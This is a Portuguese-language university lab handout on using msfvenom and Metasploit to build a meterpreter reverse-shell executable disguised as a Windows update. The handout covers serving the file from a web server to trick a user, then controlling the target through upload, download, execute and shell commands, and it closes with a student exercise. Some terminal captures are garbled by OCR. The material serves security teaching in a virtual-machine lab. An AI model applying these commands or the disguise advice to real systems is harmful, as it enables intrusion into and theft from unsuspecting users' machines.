

### Professor: Macêdo Firmino Disciplina: Segurança de Computadoores Prática 09: Invadindo o Windows com o Metasploit (Backdoor)

Olá turma, hoje vamos a mais uma divertida aula. Neste tutorial, será mostrado como poderemos fazer um backdoor no Windows 10 utilizando o Metasploit Framework, para fins educacionais. Vamos lá?

## Configurando o Ambiente

Para estudarmos estes conceitos e ferramentas, e para as aulas posteriores, iremos utilizar duas máquinas virtuais (Kali Linux e Windows 10), ambas com acesso a Internet (placas de Rede NAT). O Windows será a máquina que iremos utilizar como alvo e o Kali Linux será utilizado para gerarmos os ataques.



O Kali Linux já vem com o Metasploit, então não precisa instalar. Além disso, O Windows 10 precisa ter o Windows Defender e o Firewall desativados.

## Criando o Backdoor

Na aula passada encontramos uma vulnerabilidade de segurança e a exploramos com um exploit. Na aula de hoje iremos faremos algo um pouco diferente pois exploraremos o único problema de segurança que não poderá ser totalmente corrigido: **os usuários**.

O Msfvenom permite criar payloads (aplicativos) que podem serem executados no sistemaalvo, por um usuário, através de um ataque de engenharia social.

Inicialmente, iremos observar o IP na nossa máquina Kali Linux. Para isso, no terminal digite:

#### ip a

| 1.            |                                                                                                 |
|---------------|-------------------------------------------------------------------------------------------------|
| (K            | ali® kali)-[~]                                                                                  |
| <b>└-\$</b> i | pa                                                                                              |
| 1: lo         | : <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN group def</loopback,up,lower_up> |
| ault          | glen 1000                                                                                       |
| l             | ink/loopback 60 00 00 00 00 00 00 00 00 00 00 00 00                                             |
| i             | net 127.0.0.1/8 scope host lo                                                                   |
|               | valid lft forever preferred lft forever                                                         |
| i             | net6 ::1/128 scope host                                                                         |
|               | valid lft forever preferred lft forever                                                         |
| 2             | CROADCAST MULTICAST UD LOWER UDS mtu 1500 adisc fa codel state UR a                             |
| Z.            | default alon 1000                                                                               |
| roup          | default glen 1000                                                                               |
| L             | ink/ether second/ bird brd                                                                      |
| 1             | net 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0                         |
|               | valid_lft 576sec preferred_lft 576sec                                                           |
| i             | net6 fe80::88ea:5a01:5354:f3f6/64 scope link noprefixroute                                      |
|               | valid lft forever preferred lft forever                                                         |
|               |                                                                                                 |

No nosso caso, o endereço IP é: 10.0.2.15. Para criarmos o aplicativo backdoor utilize o seguinte comando:

msfvenom -p windows/meterpreter/reverse\_tcp
-a x86 --platform windows -f exe
LHOST=10.0.2.15 LPORT=4444
-o WINUpdate.exe

[kali@kali]-[~] \$ sudo msfvenom -p windows/meterpreter/reverse\_tcp -a x86 --platform windows -f exe LH 05T-10.0.2.15 LPORT-4444 -0 WINUpdate.exe No encoder specified, outputting raw payload Payload size: 354 bytes Final Size of exe file: 73802 bytes Saved as: WINUpdate.exe

Utilizaremos o Meterpreter do Metasploit, o windows/meterpreter/reverse\_tcp, que disponibiliza uma conexão reversa com um shell. Utilize -p para seleciona-lo. A opção -a e -platform são utilizados para definir a arquitetura e plataforma do executável resultante, que no nossa caso é Windows 32 bits.

A opções -f, define o opção de saída (.exe). Utilizaremos ainda a opções -o para redirecionar a saída para um arquivo executável (chamado WINUpdate.exe). Como resultado o executável funcionará em qualquer sistema Windows, desde que um usuário tente executá-lo. O nome do executável pode variar visando facilitar a ação da engenharia social, por exemplo, podemos colocar nome de games, atualizações de segurança, etc.

A opção LHOST e LPORT são o endereço IP da máquina atacante (que irá receber a conexão backdoor, no nosso caso o Kali Linux) e sua respectiva porta de comunicação TCP.

### Iniciando a Conexão

Agora precisamos iniciar uma conexão ouvinte na porta (4444) e no IP (10.0.2.15) que determinamos para a comunicação com o executável criado Fazemos isso iniciando o Metasploit, através do comando:

#### msfconsole

Utilizaremos o módulo chamado multi/handler. Esse módulo permite configurar handlers para capturar nossa conexão Meterpreter que estará rodando no Windows alvo. Para isso digite:

#### use multi/handler

Na sequência, iremos informar ao multi/handler que utilizaremos o windows/meterpreter/reverse\_tcp. Definiremos ainda a opção LHOST com o endereço IP de nosso Kali local e LPORT com a porta selecionada no Msfvenom, nesse caso, 10.0.2.15 e 4444, respectivamente. Para isso utilizaremos os comandos:

#### set PAYLOAD windows/meterpreter/reverse\_tcp

set LHOST 10.0.2.15

#### set LPORT 4444

Depois que todas as opções do payload estiverem definidas corretamente, devemos iniciar o exploit.

#### exploit

Como você pode ver, o Metasploit configura um conexão reversa na porta 4444. Ele ficará esperando uma conexão do cliente. Agora irmos ao nosso alvo Windows e executarmos o backdoor (WINUpdate.exe). Após a execução você obterá uma sessão shell Meterpreter de comandos para a máquina alvo.

# Enviando o Backdoor

Uma boa maneira de enviar o backdoor é hospedá-lo em nosso servidor web (do kali Linux), disfarça-los como algo útil e enganar os usuários para que eles façam o download desses malwares.

O kali Linux já vem com o servidor Apache configurado e rodando. Iremos utiliza-lo para enviar o arquivo para o usuário alvo. Para isso, copie o arquivo executável para a pasta /var/www através do comando:

#### cp WINUpdate.exe /var/www/html/

Em seguida, certifique-se de que o servidor web seja iniciado por meio do comando:

Agora no alvo (máquina Windows) abra um navegador e digite a URL http://10.0.2.15/ WINUpdate.exe, que corresponde ao endereço IP da sua máquina Kali e o executável. Faça o download do arquivo.

10.0.2.15/WINUpdate.exe

Agora execute o arquivo recebido. Lembrando que o Windows precisa estar com o Windows Defender e o Firewall desativados. O Windows irá apresentar alguns avisos. O primeiro que não conseguiu utilizar o Windows Defender no arquivo executável e se você deseja utiliza-lo mesmo assim. Clique em "Executar".



Na sequência o Windows questionará se você deseja que o aplicativo realize alterações no sistema. O Aplicativo precisará aplicar uma conexão TCP, por isso o Windows está questionando. Para dar andamento, clique em "Sim".



### Acessando a Máquina Alvo

Uma vez rodando o backdoor na máquina alvo, irá ser estabelecido uma conexão TCP com um shell de comandos no Metasploit.

| [*] Meterpreter s<br>25 -0400                         | ession  | 1 oper  | ied (10.0.2.  | 15:4444 ⊣ | 0.0.  | 2.5:63863) at 2023-06-11 18:1 |
|-------------------------------------------------------|---------|---------|---------------|-----------|-------|-------------------------------|
| <pre>neterpreter &gt; dir<br/>.isting: C:\Users</pre> | \ifrn\D | lownloa | ids           |           |       |                               |
| Mode                                                  | Size    | Туре    | Last modified |           |       | Name                          |
|                                                       |         |         |               |           |       |                               |
| 1007777FWXFWXFWX                                      | 73802   | TIL     | 2023-06-08    | 21:29:11  | -0400 | GTAVOpdate.exe                |
| 100////rwxrwxrwx                                      | 73802   | fil     | 2023-06-08    | 21:56:03  | -0400 | winupdate.exe                 |
| 100666/rw-rw-rw-                                      | 282     | til     | 2020-09-02    | 15:13:48  | -0400 | desktop.ini                   |
| 040777/rwxrwxrwx                                      | 0       | dir     | 2023-06-05    | 21:23:18  | -0400 | ncat-portable-5.59BETA1       |
| 100777/rwxrwxrwx                                      | 73802   | fil     | 2023-06-05    | 21:56:13  | -0400 | payload.exe                   |
| 00777/mary mary mary                                  | 73802   | fil     | 2023-06-05    | 21:42:42  | -0400 | reverse_tcp.exe               |
| 100////wAIWAIWA                                       |         |         |               |           |       |                               |

Agora iremos apresentar e utilizar alguns comandos. Por exemplo, podemos utilizar o comando

#### pwd

para nos localizarmos nas pastas da máquina alvo.

Podemos utilizar os comandos ls e cd para descobrirmos os arquivos de um determinado diretório e para mudar o diretório, respectivamente.

### cd ..

ls

Podemos utilizar o comando upload para enviarmos arquivos para a máquina alvo.

upload /test.txt C:\\Users\\ifrn\\Desktop\\test.txt

A opção -r permite o upload recursivamente, copiando pastas e subpastas.

Podemos utilizar o comando download para baixarmos arquivos da máquina alvo.

#### download C:\\Users\\ifrn\\Desktop\\test.txt /tmp/

O comando execute permite que você execute um comando ou arquivo na máquina remota. Por exemplo, abrindo uma calculadora:

#### execute -f calc.exe

Podemos ainda passar parâmetros para o executável, por exemplo, abrir o bloco de notas com um arquivo de texto específico (que enviamos anteriormente) através do comando:

```
execute -f notepad.exe
-a C:\\Users\\ifrn\\Desktop\\test.txt
```

Outra opção é utilizarmos o shell nativo do Windows para executarmos os comandos diretamente. O Shell permite executar comandos no prompt de comandos do Windows alvo. Por exemplo:

shell

Para voltar ao Meterpreter, digite [CTRL]+[Z].

A Figura abaixo mostra a execução de alguns comandos citados na máquina alvo de teste.

| <pre>meterpreter &gt; pwd</pre>                                                         |
|-----------------------------------------------------------------------------------------|
| C:\Users\1frn                                                                           |
| meterpreter > upload test.txt C:\\Users\\1+rn\\Desktop\\test.txt                        |
| [*] uploading : /nome/kali/test.txt → C:\Users\ifrn\Desktop\test.txt                    |
| [*] uploaded 5.00 B of 5.00 B (100.0%): /nome/kali/test.txt → C:\Users\ifrn\uesktop\tes |
| t.txt                                                                                   |
| [*] uploaded : /home/kali/test.txt → C:\Users\ifrn\Desktop\test.txt                     |
| meterpreter > execute -f calc.exe                                                       |
| Process 8196 created.                                                                   |
| meterpreter > shell                                                                     |
| Process 7848 created.                                                                   |
| Channel 2 created.                                                                      |
| Microsoft Windows [vers+o 10.0.17134.1]                                                 |
| (c) 2018 Microsoft Corporation. Todos os direitos reservados.                           |
|                                                                                         |
| C:\Users\ifrn>                                                                          |

# Atividade

 Utilizando o Msfvenom e Metasploit faça um backdoor para uma máquina Windows 10. Para isso, utilize as máquinas virtuais do laboratório (LADIR). Após o estabelecimento da conexão, copie um arquivo de texto (contendo seu nome e sua matrícula) para a máquina alvo e abra o mesmo com o bloco de notas.